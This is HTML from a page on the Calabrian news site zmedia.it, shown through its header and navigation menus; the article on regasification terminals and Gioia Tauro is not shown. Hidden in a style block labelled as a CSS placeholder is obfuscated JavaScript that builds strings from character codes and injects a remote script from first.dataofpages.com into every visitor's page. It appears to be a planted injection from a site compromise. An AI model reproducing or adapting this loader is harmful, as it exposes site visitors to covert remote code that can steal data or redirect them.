a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/calabria-cronaca/",
                    "name": "Calabria cronaca"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro/",
                    "name": "Rigassificatori, Salvini spinge e Saccomanno indica Gioia Tauro"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-73624 single-format-standard wp-theme-Newspaper td-standard-pack rigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                venerdì, 30 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22569";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5643";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/incidente-in-autostrada-camion-perde-controllo-ferito-conducente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incidente in autostrada &#8211; camion perde controllo: ferito conducente\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incidente in autostrada &#8211; camion perde controllo: ferito conducente\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/incidente-autostrada-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/incidente-in-autostrada-camion-perde-controllo-ferito-conducente\/\"  rel=\"bookmark\" title=\"Incidente in autostrada &#8211; camion perde controllo: ferito conducente\">Incidente in autostrada &#8211; camion perde controllo: ferito conducente<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rosarno-forte-vento-fa-crollare-un-palo-della-luce-colpita-unauto-in-transito\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosarno, forte vento fa crollare un palo della luce: colpita un\u2019auto in transito\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rosarno, forte vento fa crollare un palo della luce: colpita un\u2019auto in transito\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/copy_31BF0006-23F6-43B7-AAB1-885C975A35BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 